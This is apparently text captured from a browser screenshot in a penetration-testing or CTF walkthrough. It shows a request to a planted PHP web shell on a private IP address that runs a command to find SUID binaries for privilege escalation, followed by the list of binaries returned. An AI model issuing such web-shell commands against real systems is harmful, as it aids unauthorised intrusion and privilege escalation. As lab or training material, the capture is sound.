 view-source:172.28.23.26/up
不安全 view-source:172.28.23.26/upload/.antproxy.php?cmd=find%20/%20-perm%20-u=s%20-type%20f%202>/dev/null
自动换行
1 /bin/fusermount
2 /bin/ping6
3 /bin/mount
4 /bin/su
5 /bin/ping
6 /bin/umount
7 /usr/bin/chfn
8 /usr/bin/newgrp
9 /usr/bin/gpasswd
10 /usr/bin/at
11 /usr/bin/staprun
12 /usr/bin/base32
13 /usr/bin/passwd
14 /usr/bin/chsh
15 /usr/bin/sudo
16 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
17 /usr/lib/openssh/ssh-keysign
18 /usr/lib/eject/dmcrypt-get-device
19 /usr/lib/s-nail/s-nail-privsep
20